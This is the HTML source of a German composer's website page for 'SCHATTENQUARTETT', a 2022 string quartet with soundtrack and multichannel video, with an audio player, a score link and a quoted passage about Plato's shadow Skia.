

--- FILE ---
content_type: text/html
request_url: https://www.dietrich-hahne.de/schattenquartett.html
body_size: 34819
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(c,b,d){var a=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var d=a[b]+"MaxTouchPoints";if(d in navigator&&navigator[d])return!0}try{return document.createEvent("TouchEvent"),!0}catch(f){}return!1}(),f=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];d.charAt(0)==" ";)d=d.substring(1,d.length);if(d.indexOf(a)==
0)return d.substring(a.length,d.length)}return null};if(f("inbrowserediting")!="true"){var h,f=f("devicelock");f=="phone"&&d?h=d:f=="tablet"&&b&&(h=b);if(f!=c&&!h)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&d?h=d:window.matchMedia("(max-device-width: 960px)").matches&&b&&a&&(h=b);else{var c=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),f=window.screen.systemXDPI||0,g=window.screen.systemYDPI||0,f=f>0&&g>0?Math.min(screen.width/f,screen.height/g):
0;(c<=370||f!=0&&f<=3)&&d?h=d:c<=960&&b&&a&&(h=b)}if(h)b=document.location.search||"",d=document.location.hash||"",document.write('<style type="text/css">body {visibility:hidden}</style>'),document.location=h+b+d}})("desktop","","phone/schattenquartett.html");

// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "require.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "taketori.js", "schattenquartett.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://dietrich-hahne.de/phone/schattenquartett.html"/>
  <title>SCHATTENQUARTETT | Dietrich Hahne </title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=324388833"/>
  <link rel="stylesheet" type="text/css" href="css/master_4.css?crc=3880764233"/>
  <link rel="stylesheet" type="text/css" href="css/schattenquartett.css?crc=4186328506" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_4.css?crc=3954356368"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_schattenquartett.css?crc=202259137" id="nomq_pagesheet"/>
  <![endif]-->
    <!--HTML Widget code-->
  
<style>
.gs{
  background-color: #0E1E28;
  color: #fff;
  text-align: center;
}
.back{
  height: 100vh !important;
}
</style>




<style type="text/css">
 
#u34287 { visibility:hidden;background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;}
 

 
 

 </style>  
   
	 <style class="SSu34220"> body * { -ms-transform-origin: 0%; -webkit-transform-origin:0%; transform-origin: 0%; } </style> <style class="Su34220"> .u34220OtherHoverObject { -webkit-transition-delay: 0s !important; transition-delay: 0s !important; -ms-transform-origin: 0% !important;; -webkit-transform-origin: 0% !important;; transform-origin: 0% !important;; -webkit-transition-timing-function: cubic-bezier(0, 0.43, 1, 1.01) !important; transition-timing-function: cubic-bezier(0, 0.43, 1, 1.01) !important; -webkit-transition-duration: 0.3s !important; transition-duration: 0.3s !important; -webkit-transition-property: all !important;; transition-property: all !important;; -webkit-transform: translate(0,0) scale(1) rotate(0) !important;; transform: translate(0,0) scale(1) rotate(0) !important;; } .u34220OtherHoverObject.OHActive { -webkit-transition-delay: 0s !important; transition-delay: 0s !important; opacity: calc(100/100) !important; -webkit-transition-duration: 0s !important; transition-duration: 0s !important; -webkit-transform: translate(0px,0px) scale(1) rotate(0deg) !important; transform: translate(0px,0px) scale(1) rotate(0deg) !important; } .u34220OtherHoverObject.THActive { -webkit-transition-delay: 0s !important; transition-delay: 0s !important; opacity: calc(100/100) !important; -webkit-transition-duration: 0.3s !important; transition-duration: 0.3s !important; -webkit-transform: translate(0px,0px) scale(1.2) rotate(0deg) !important; transform: translate(0px,0px) scale(1.2) rotate(0deg) !important; } </style>  <style class="SSu34205"> body * { -ms-transform-origin: 50%; -webkit-transform-origin:50%; transform-origin: 50%; } </style> <style class="Su34205"> .u34205OtherHoverObject { -webkit-transition-delay: 0.7s !important; transition-delay: 0.7s !important; -ms-transform-origin: 50% !important;; -webkit-transform-origin: 50% !important;; transform-origin: 50% !important;; -webkit-transition-timing-function: cubic-bezier(0.250, 0.250, 0.750, 0.750) !important; transition-timing-function: cubic-bezier(0.250, 0.250, 0.750, 0.750) !important; -webkit-transition-duration: 0.3s !important; transition-duration: 0.3s !important; -webkit-transition-property: all !important;; transition-property: all !important;; -webkit-transform: translate(0,0) scale(1) rotate(0) !important;; transform: translate(0,0) scale(1) rotate(0) !important;; } .u34205OtherHoverObject.OHActive { -webkit-transition-delay: 0s !important; transition-delay: 0s !important; opacity: calc(0/100) !important; -webkit-transition-duration: 0.3s !important; transition-duration: 0.3s !important; -webkit-transform: translate(0px,0px) scale(1) rotate(0deg) !important; transform: translate(0px,0px) scale(1) rotate(0deg) !important; } .u34205OtherHoverObject.THActive { -webkit-transition-delay: 0s !important; transition-delay: 0s !important; opacity: calc(100/100) !important; -webkit-transition-duration: 0.3s !important; transition-duration: 0.3s !important; -webkit-transform: translate(0px,0px) scale(1) rotate(0deg) !important; transform: translate(0px,0px) scale(1) rotate(0deg) !important; } </style>   
<style>

.audioplayer
{
	height: 2.5em; /* 40 */
	position: relative;
	z-index: 1;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

	/* fallback case (read Adaptiveness chapter) */
	.audioplayer-mini
	{
		width: 2.5em; /* 40 */
		margin: 0 auto;
	}

	/* inner elements positioning (helps to achieve responsiveness) */
	.audioplayer > div
	{
		position: absolute;
	}
/* Color */
.audioplayer {
    color: #FFFFFF;
	background: transparent;
}
/* ---------- Play and Pause */
    
.audioplayer-playpause
{
	width: 2.5em; /* 40 */
	height: 100%;
	text-align: left;
	text-indent: -9999px;
	cursor: pointer;
	z-index: 2;
	top: 0;
	left: 0;
}
	.audioplayer-mini .audioplayer-playpause
	{
		width: 100%;
	}
    
    /* Color */
	.audioplayer-playpause:hover,
	.audioplayer-playpause:focus
	{
		background-color: B6B6B6;
    -webkit-border-top-left-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
	}
	.audioplayer-playpause a
	{
		display: block;
	}

/* Color */
	/* "play" icon when audio is not being played */
	.audioplayer:not(.audioplayer-playing) .audioplayer-playpause a
	{
		width: 0;
		height: 0;
		border: 0.5em solid transparent; /* 8 */
		border-right: none;
		border-left-color: #FFFFFF;
		content: '';
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -0.5em 0 0 -0.25em; /* 8 4 */
	}

	/* "pause" icon when audio is being played */
	.audioplayer-playing .audioplayer-playpause a
	{
		width: 0.75em; /* 12 */
		height: 0.75em; /* 12 */
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -0.375em 0 0 -0.375em; /* 6 */
	}
    
    /* Color */
		.audioplayer-playing .audioplayer-playpause a:before,
		.audioplayer-playing .audioplayer-playpause a:after
		{
			width: 40%;
			height: 100%;
			background-color: #FFFFFF;
			content: '';
			position: absolute;
			top: 0;
		}
		.audioplayer-playing .audioplayer-playpause a:before
		{
			left: 0;
		}
		.audioplayer-playing .audioplayer-playpause a:after
		{
			right: 0;
		}
        
/* ---------- Timers */
        
.audioplayer-time
{
	width: 4.375em; /* 70 */
	height: 100%;
	line-height: 2.5em; /* 40 */
	text-align: center;
	z-index: 2;
	top: 0;
}
	.audioplayer-time-current
	{
		border-left: 1px solid #FFFFFF;
		left: 2.5em; /* 40 */
	}
	.audioplayer-time-duration
	{
		right: 2.5em; /* 40 */
	}
		.audioplayer-novolume .audioplayer-time-duration
		{
			border-right: 0;
			right: 0;
		}
        
/* ---------- Progress Bar */
 
 /* Color */       
.audioplayer-bar
{
	height: 0.875em; /* 14 */
	background-color: #B6B6B6;
	cursor: pointer;
	z-index: 1;
	top: 50%;
	right: 6.875em; /* 110 */
	left: 6.875em; /* 110 */
	margin-top: -0.438em; /* 7 */
}
	.audioplayer-novolume .audioplayer-bar
	{
		right: 4.375em; /* 70 */
	}
	.audioplayer-bar div
	{
		width: 0;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
	}
    
    /* Color */
	.audioplayer-bar-loaded
	{
		background-color: #7F7F7F;
		z-index: 1;
	}
    
    /* Color */
	.audioplayer-bar-played
	{
        /* Accent Color */
		background: #FFFFFF;
		z-index: 2;
	}
    
/* ---------- Volume Adjust */

/* Color */
.audioplayer-volume
{
	width: 2.5em; /* 40 */
	height: 100%;
	border-left: 1px solid #FFFFFF;
	text-align: left;
	text-indent: -9999px;
	cursor: pointer;
	z-index: 2;
	top: 0;
	right: 0;
}

/* Color */
	.audioplayer-volume:hover,
	.audioplayer-volume:focus
	{
		background-color: #B6B6B6;
        
        -webkit-border-bottom-right-radius: 0px;
-moz-border-radius-bottomright: 0px;
border-bottom-right-radius: 0px;

	}
	.audioplayer-volume-button
	{
		width: 100%;
		height: 100%;
	}


/* Color */
		/* "volume" icon */
		.audioplayer-volume-button a
		{
			width: 0.313em; /* 5 */
			height: 0.375em; /* 6 */
			background-color: #FFFFFF;
			display: block;
			position: relative;
			z-index: 1;
			top: 40%;
			left: 35%;
		}
			.audioplayer-volume-button a:before,
			.audioplayer-volume-button a:after
			{
				content: '';
				position: absolute;
			}
            
            /* Color */
			.audioplayer-volume-button a:before
			{
				width: 0;
				height: 0;
				border: 0.5em solid transparent; /* 8 */
				border-left: none;
				border-right-color: #FFFFFF;
				z-index: 2;
				top: 50%;
				right: -0.25em;
				margin-top: -0.5em; /* 8 */
			}
            
            /* Color */
			.audioplayer:not(.audioplayer-mute) .audioplayer-volume-button a:after
			{
				/* "volume" icon by Nicolas Gallagher, http://nicolasgallagher.com/pure-css-gui-icons */
				width: 0.313em; /* 5 */
				height: 0.313em; /* 5 */
				border: 0.25em double #FFFFFF; /* 4 */
				border-width: 0.25em 0.25em 0 0; /* 4 */
				left: 0.563em; /* 9 */
				top: -0.063em; /* 1 */
				-webkit-border-radius: 0 0.938em 0 0; /* 15 */
				-moz-border-radius: 0 0.938em 0 0; /* 15 */
				border-radius: 0 0.938em 0 0; /* 15 */
				-webkit-transform: rotate( 45deg );
				-moz-transform: rotate( 45deg );
				-ms-transform: rotate( 45deg );
				-o-transform: rotate( 45deg );
				transform: rotate( 45deg );
			}
/* Color */
	/* volume adjuster */
	.audioplayer-volume-adjust
	{
		width: 100%;
		height: 6.25em; /* 100 */
		cursor: default;
		position: absolute;
		left: 0;
		top: -9999px;
		background: #B6B6B6;
        
        -webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
-moz-border-radius-topleft: 0px;
-moz-border-radius-topright: 0px;
border-top-left-radius: 0px;
border-top-right-radius: 0px;
        
	}
		.audioplayer-volume:not(:hover) .audioplayer-volume-adjust
		{
			opacity: 0;
		}
		.audioplayer-volume:hover .audioplayer-volume-adjust
		{
			top: auto;
			bottom: 100%;
		}
        
        /* Color */
		.audioplayer-volume-adjust > div
		{
			width: 40%;
			height: 80%;
			background-color: #7F7F7F;
			cursor: pointer;
			position: relative;
			z-index: 1;
			margin: 30% auto 0;
		}
        
        /* Color */
			.audioplayer-volume-adjust div div
			{
				width: 100%;
				height: 100%;
				position: absolute;
				bottom: 0;
				left: 0;
                /* Accent Color */
				background: #FFFFFF;
			}
	.audioplayer-novolume .audioplayer-volume
	{
		display: none;
	} 
</style>




<style type="text/css">
 
#u34215 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u34215pr0c::before, .u34215pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u34215pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u34215pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u34215qmb {
		overflow:auto;
}
.u34215hkm  {
		opacity:0;
		pointer-events:none;
}
.u34215pshd {
	cursor:none;
}
.u34215bstn {visibility:visible;} 
 </style>  
   
	
  <!--/*

*/
-->
 </head>
 <body>

  <!--HTML Widget code-->
  
 <!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
        
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->
 <div class="EPLu34220" style="display:none !important;"></div>  <div class="EPLu34205" style="display:none !important;"></div> 
 


<div class="u34215pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u34215qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u34215jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1001"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu34512"><!-- group -->
     <div class="browser_width" id="u34512-bw">
      <div id="u34512" title="RH110"><!-- simple frame --></div>
     </div>
     <div id="u34511" class="shared_content" data-content-guid="u34511_content"><!-- simple frame --></div>
     <ul class="AccordionWidget clearfix" id="accordionu34207"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u34208"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u34209-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u34210" title="tr"><!-- column --><a class="nonblock nontext clearfix colelem" id="u34212-4" href="video.html" data-href="page:U13742" title="link"><!-- content --><p id="u34212-2">Video</p></a><a class="nonblock nontext clearfix colelem" id="u34214-4" href="grafik.html" data-href="page:U13607" title="link"><!-- content --><p id="u34214-2">Graphik</p></a><a class="nonblock nontext clearfix colelem" id="u34211-4" href="musik.html" data-href="page:U13546" title="link"><!-- content --><p id="u34211-2">Musik</p></a><a class="nonblock nontext clearfix colelem" id="u34213-4" href="texte.html" data-href="page:U13879" title="link"><!-- content --><p id="u34213-2">Texte</p></a></div></li>
     </ul>
     <div class="size_fixed shared_content" id="u34206" data-sizePolicy="fixed" data-pintopage="topleft" data-content-guid="u34206_content"><!-- custom html -->
      

     </div>
     <div class="size_fixed shared_content" id="u34287" data-sizePolicy="fixed" data-pintopage="topleft" data-content-guid="u34287_content"><!-- custom html -->
      

 


     </div>
     <div class="size_fixed shared_content" id="u34220" data-sizePolicy="fixed" data-pintopage="topleft" data-content-guid="u34220_content"><!-- custom html -->
       
     </div>
     <div class="size_fixed shared_content" id="u34205" data-sizePolicy="fixed" data-pintopage="topleft" data-content-guid="u34205_content"><!-- custom html -->
       
     </div>
     <div class="PamphletWidget clearfix allow_click_through" id="pamphletu34221" data-visibility="changed" style="visibility:hidden"><!-- none box -->
      <div class="ThumbGroup clearfix grpelem" data-col-pos="0" id="u34223" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- none box -->
       <div class="popup_anchor allow_click_through" data-col-pos="0" id="u34224popup">
        <div class="Thumb popup_element clearfix" data-col-pos="0" id="u34224"><!-- column -->
         <div class="colelem" id="u34226" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
         <div class="colelem" id="u34225" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
         <div class="colelem" id="u34227" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
        </div>
       </div>
      </div>
      <div class="popup_anchor allow_click_through grpelem" data-col-pos="1" id="u34230popup">
       <div class="ContainerGroup clearfix" data-col-pos="1" id="u34230" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- stack box -->
        <div class="Container invi fixed2 clearfix grpelem" data-col-pos="0" id="u34231" title="tr" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- group -->
         <div class="clearfix grpelem" id="u34244" title="RH100"><!-- group -->
          <div class="back clearfix grpelem" id="u34233-5" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight"><!-- content -->
           <p><span id="u34233">​</span><span class="actAsInlineDiv normal_text" id="u34234"><!-- content --><span class="AccordionWidget actAsDiv clearfix excludeFromNormalFlow" id="accordionu34235" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- vertical box --><span class="AccordionPanel actAsDiv clearfix colelem" id="u34236"><!-- vertical box --><span class="AccordionPanelTab actAsDiv clearfix colelem" id="u34243-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><span class="actAsPara">&nbsp;</span></span><span class="AccordionPanelContent actAsDiv clearfix colelem" id="u34237"><!-- group --><span class="actAsDiv clearfix grpelem" id="u34240"><!-- group --><a class="nonblock nontext actAsDiv pl clearfix grpelem" id="u34242-4" href="impressum.html" data-href="page:U10732" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><span class="actAsPara" id="u34242-2">Impressum</span></a><a class="nonblock nontext actAsDiv pl clearfix grpelem" id="u34241-4" href="impressum.html#datenschutz" data-href="anchor:U10703:U17854" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><span class="actAsPara" id="u34241-2">Datenschutz</span></a></span><span class="actAsDiv clearfix grpelem" id="u34238"><!-- group --><span class="actAsDiv pl clearfix grpelem" id="u34239-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><span class="actAsPara" id="u34239-2">© 2022 Dietrich Hahne</span></span></span></span></span></span></span><span></span></p>
          </div>
         </div>
         <div class="PamphletWidget clearfix allow_click_through grpelem" id="pamphletu34246" data-visibility="changed" style="visibility:hidden"><!-- none box -->
          <div class="ThumbGroup clearfix grpelem" data-col-pos="0" id="u34247"><!-- none box -->
           <div class="popup_anchor allow_click_through colelem" data-col-pos="0" id="u34248popup">
            <div class="Thumb popup_element clearfix" data-col-pos="0" id="u34248" title="link"><!-- group -->
             <div class="clearfix grpelem" id="u34249-4"><!-- content -->
              <p id="u34249-2">Werke</p>
             </div>
            </div>
           </div>
           <div class="popup_anchor allow_click_through colelem" data-col-pos="1" id="u34250popup">
            <div class="Thumb popup_element clearfix" data-col-pos="1" id="u34250" title="link"><!-- group -->
             <div class="clearfix grpelem" id="u34251-4"><!-- content -->
              <p id="u34251-2">Kontakt</p>
             </div>
            </div>
           </div>
          </div>
          <div class="popup_anchor allow_click_through grpelem" data-col-pos="1" id="u34255popup">
           <div class="ContainerGroup clearfix" data-col-pos="1" id="u34255"><!-- stack box -->
            <div class="Container invi clearfix grpelem" data-col-pos="0" id="u34259"><!-- group -->
             <div class="clearfix grpelem" id="u34262" title="RH100"><!-- column -->
              <a class="nonblock nontext clearfix colelem" id="u34263-4" href="video.html" data-href="page:U13742" title="link"><!-- content --><p id="u34263-2">Video</p></a>
              <a class="nonblock nontext clearfix colelem" id="u34260-4" href="grafik.html" data-href="page:U13607" title="link"><!-- content --><p id="u34260-2">Graphik</p></a>
              <a class="nonblock nontext clearfix colelem" id="u34261-4" href="musik.html" data-href="page:U13546" title="link"><!-- content --><p id="u34261-2">Musik</p></a>
              <a class="nonblock nontext clearfix colelem" id="u34264-4" href="texte.html" data-href="page:U13879" title="link"><!-- content --><p id="u34264-2">Texte</p></a>
             </div>
            </div>
            <div class="Container invi clearfix grpelem" data-col-pos="1" id="u34256"><!-- group -->
             <div class="clearfix grpelem" id="u34257" title="RH100"><!-- group -->
              <a class="nonblock nontext clearfix grpelem" id="u34258-4" href="mailto:hahne@folkwang-uni.de" title="link" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u34258-2">hahne@folkwang-uni.de</p></a>
             </div>
            </div>
           </div>
          </div>
         </div>
         <a class="nonblock nontext clearfix grpelem" id="u34245-4" href="vita.html" data-href="page:U2696" title="link"><!-- content --><p id="u34245-2">Vita</p></a>
         <a class="nonblock nontext clearfix grpelem" id="u34232-4" href="index.html" data-href="page:U93" title="link"><!-- content --><p id="u34232-2">Startseite</p></a>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem" id="ppu38972"><!-- column -->
     <div class="clearfix colelem" id="pu38972"><!-- group -->
      <div class="size_fixed grpelem shared_content" id="u38972" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u38972_content"><!-- custom html -->
       
		<div id="wrapper">
			<audio preload="auto" controls>
             <source src="assets/schattenquartett.mp3"><!-- Hide -->
			<!--<source src="Add File"><!-- Hide -->
			<!--<source src="Add File"><!-- Hide -->
			</audio>

			</div>

      </div>
      <!-- m_editable region-id="editable-static-tag-U38973" template="schattenquartett.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext Button clearfix grpelem shared_content" id="buttonu38973" href="assets/schatten_quartett.pdf" data-href="upload:U39013" target="_blank" data-muse-uid="U38973" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="buttonu38973_content"><!-- container box --><div class="grpelem" id="u38976"><!-- simple frame --></div><!-- m_editable region-id="editable-static-tag-U38977-BP_infinity" template="schattenquartett.html" data-type="html" data-ice-options="disableImageResize,link" --><div class="clearfix grpelem" id="u38977-4" data-muse-uid="U38977" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Partitur</p></div><!-- /m_editable --><div class="clip_frame grpelem" id="u38974" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- svg --><img class="svg temp_no_img_src" id="u38975" data-orig-src="images/link.svg?crc=4019562041" width="20" height="18" alt="" data-mu-svgfallback="images/link_poster_.png?crc=520419648" src="images/blank.gif?crc=4208392903"/></div></a>
      <!-- /m_editable -->
     </div>
     <!-- m_editable region-id="editable-static-tag-U38268-BP_infinity" template="schattenquartett.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem shared_content" id="u38268-19" data-muse-uid="U38268" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-content-guid="u38268-19_content"><!-- content -->
      <p>SCHATTENQUARTETT</p>
      <p>Streichquartett, hybrides Streichquartett, Soundtrack und Multichannel-Video (22:48, 2022)</p>
      <p>&nbsp;</p>
      <p>&nbsp;</p>
      <p>„Ich kenne keine Trauer, weil ich keine Erinnerung habe. Ich bin so. (...) Ich habe keine Geschichte zu erzählen, weil die Vergangenheit keinen Abdruck auf mir hinterläßt. Aber bedenke, das ist auch mein Privileg. Ich bin in jedem Augenblick anders, aber in jedem Augenblick bin ich gezwungen, ein getreues Abbild dessen zu geben, dem ich als Schatten beigesellt bin. (...) Ohne Gedächtnis kann ich niemanden hinters Licht führen, wenn ich die mir anvertraute Botschaft überbringe. Was ich sage, ist über jeden Verdacht erhaben.“ (...)</p>
      <p>&nbsp;</p>
      <p>„Die Sonne ist beinahe verschwunden. Was wir getan haben, können wir nicht rückgängig machen, aber genießen wir doch dieses schöne Abendrot, ehe ich in den großen Schatten der Nacht eingehe.“</p>
      <p>&nbsp;</p>
      <p>Die Sonne versinkt im Meer. Skia löst sich von Platons Körper und fliegt stumm davon. Er gleitet über Häuser hinweg und streckt sich über die Berge hinter Athen.</p>
      <p>&nbsp;</p>
      <p>(zit. nach: Die Entdeckung des Schattens, Roberto Casati, S. 284 f. - Berlin Verlag 2001)</p>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="967" data-content-above-spacer="1533" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1000" data-max-width="1000"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu34265" data-visibility="changed" style="visibility:hidden"><!-- vertical box -->
     <li class="AccordionPanel clearfix colelem" id="u34266"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u34267-3"><!-- content --><div id="u34267-2"><p>&nbsp;</p></div></div><div class="AccordionPanelContent borderbox clearfix colelem" id="u34268"><!-- group --><div class="clearfix grpelem" id="u34269"><!-- column --><a class="nonblock nontext Button clearfix colelem" id="buttonu34270" href="index.html" data-href="page:U93" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="transition Home_Headings clearfix grpelem" id="u34271-4" data-IBE-flags="txtStyleSrc"><!-- content --><h3>Startseite</h3></div></a><a class="nonblock nontext Button clearfix colelem" id="buttonu34283" href="video.html" data-href="page:U13742" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="transition Home_Headings clearfix grpelem" id="u34284-4" data-IBE-flags="txtStyleSrc"><!-- content --><h3>Video</h3></div></a><a class="nonblock nontext Button clearfix colelem" id="buttonu34281" href="grafik.html" data-href="page:U13607" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="transition Home_Headings clearfix grpelem" id="u34282-4" data-IBE-flags="txtStyleSrc"><!-- content --><h3>Graphik</h3></div></a><a class="nonblock nontext Button clearfix colelem" id="buttonu34279" href="musik.html" data-href="page:U13546" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="transition Home_Headings clearfix grpelem" id="u34280-4" data-IBE-flags="txtStyleSrc"><!-- content 